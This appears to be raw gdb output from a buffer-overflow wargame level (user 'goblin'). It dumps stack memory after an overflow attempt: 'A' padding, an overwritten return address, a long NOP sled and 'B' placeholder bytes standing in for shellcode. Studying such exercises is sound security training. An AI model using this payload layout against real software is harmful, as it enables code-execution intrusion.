 goblin@localhost.localdomain: /home/goblin
0xbffffb44: 0x682f0036 0x2f656d6f 0x6c626f67 0x6f2f6e69
0xbffffb54: 0x41006472 0x41414141 0x41414141 0x41414141
0xbffffb64: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffb74: 0x41414141 0x41414141 0x41414141 0xbf414141
0xbffffb84: 0x00bfbfbf 0x90909090 0x90909090 0x90909090
0xbffffb94: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffba4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbb4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbc4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbd4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbe4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbf4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc04: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc14: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc24: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc34: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc44: 0x90909090 0x90909090 0x90909090 0x42424242
0xbffffc54: 0x42424242 0x42424242 0x42424242 0x42424242
0xbffffc64: 0x42424242 0x42424242 0x42424242 0x42424242
0xbffffc74: 0x42424242 0x00000042 0x00000000 0x00000000
0xbffffc84: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc94: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffca4: 0x00000000 0x00000000 0x00000000 0x00000000
---Type <return> to continue, or q <return> to quit---